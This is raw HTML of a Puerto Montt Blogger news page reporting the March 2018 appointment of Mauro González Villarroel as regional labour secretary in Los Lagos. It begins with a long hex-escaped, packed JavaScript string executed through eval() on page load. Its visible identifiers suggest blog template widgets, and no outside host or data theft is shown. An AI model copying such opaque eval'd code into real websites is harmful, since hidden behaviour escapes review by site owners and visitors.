\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=5e8d13b0-74e3-470b-a67a-1b8b357971f1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=5e8d13b0-74e3-470b-a67a-1b8b357971f1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='5999198740249474524'></a>
<article class='post hentry' id='5999198740249474524'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_W93hG7KJrUpwPP9gyRC7Q7CEhPe-jOb2XBk3ToYv9dcv78GBnCypfP_DUU8OkygYHUbE1FYOzIb_BHgx5RIy8XURChigMavr1eCwfxDme41U-uercnL7z1gQ60Ggv6KsZtoY/s640/Trabajo+y+Previsi%25C3%25B3n+Social+Mauro+Gonz%25C3%25A1lez+Villarroel.jpg' itemprop='image' title='Intendente presentó a nuevo Seremi del Trabajo y Previsión Social en Los Lagos'/>
<div style='display:none!important;'>
<span itemprop='name'>Intendente presentó a nuevo Seremi del Trabajo y Previsión Social en Los Lagos</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_W93hG7KJrUpwPP9gyRC7Q7CEhPe-jOb2XBk3ToYv9dcv78GBnCypfP_DUU8OkygYHUbE1FYOzIb_BHgx5RIy8XURChigMavr1eCwfxDme41U-uercnL7z1gQ60Ggv6KsZtoY/s640/Trabajo+y+Previsi%25C3%25B3n+Social+Mauro+Gonz%25C3%25A1lez+Villarroel.jpg' itemprop='image' title='Intendente presentó a nuevo Seremi del Trabajo y Previsión Social en Los Lagos'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html' itemprop='url'>
Intendente presentó a nuevo Seremi del Trabajo y Previsión Social en Los Lagos
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'martes, marzo 20, 2018';</script>
martes, marzo 20, 2018
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5999198740249474524&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5999198740249474524' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_W93hG7KJrUpwPP9gyRC7Q7CEhPe-jOb2XBk3ToYv9dcv78GBnCypfP_DUU8OkygYHUbE1FYOzIb_BHgx5RIy8XURChigMavr1eCwfxDme41U-uercnL7z1gQ60Ggv6KsZtoY/s1600/Trabajo+y+Previsi%25C3%25B3n+Social+Mauro+Gonz%25C3%25A1lez+Villarroel.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="640" data-original-width="427" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_W93hG7KJrUpwPP9gyRC7Q7CEhPe-jOb2XBk3ToYv9dcv78GBnCypfP_DUU8OkygYHUbE1FYOzIb_BHgx5RIy8XURChigMavr1eCwfxDme41U-uercnL7z1gQ60Ggv6KsZtoY/s640/Trabajo+y+Previsi%25C3%25B3n+Social+Mauro+Gonz%25C3%25A1lez+Villarroel.jpg" width="427" /></a></div><br />
<ul><li>Mauro Gonzalez Villarroel asumió el mando de la cartera de Trabajo y Previsión Social en la Región de Los Lagos,  luego de la primera reunión de Gabinete Regional liderada por el Intendente Harry Jürgensen.</li></ul><br />
Puerto Montt 20 marzo 2018. El profesional proveniente de la comuna de Fresia es abogado de la Universidad Gabriela Mistral, magister en Derecho Público y esta mañana participó en la primera reunión del Gabinete Regional, donde el Intendente presentó al equipo que tendrá la misión de concretar el programa del Presidente Sebastián Piñera en la región.<br />
<br />
Consultado por los medios de comunicación de la región, el Seremi del Trabajo Mauro Gonzalez declaró &#8220;vamos a conversar con todos los actores sociales de la región que tienen que ver con el mundo del trabajo, dirigentes sindicales, trabajadores, gremios y representantes de los empleadores, tenemos un programa de Gobierno que en materia laboral se compromete a crear nuevos empleos y elevar la calidad de vida de los trabajadores y trabajadoras del país, generando acciones de capacitación, protegiendo los derechos laborales y mejorando las pensiones de nuestros adultos mayores&#8221;.<br />
<br />
La autoridad regional explicó que además espera reunirse con los jefes regionales de los servicios asociados a la cartera de trabajo como son el IPS, la Dirección del Trabajo, el Sence, el Instituto de Seguridad Laboral y la Dirección de Crédito Prendario.
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html&title=Intendente presentó a nuevo Seremi del Trabajo y Previsión Social en Los Lagos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html&title=Intendente presentó a nuevo Seremi del Trabajo y Previsión Social en Los Lagos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
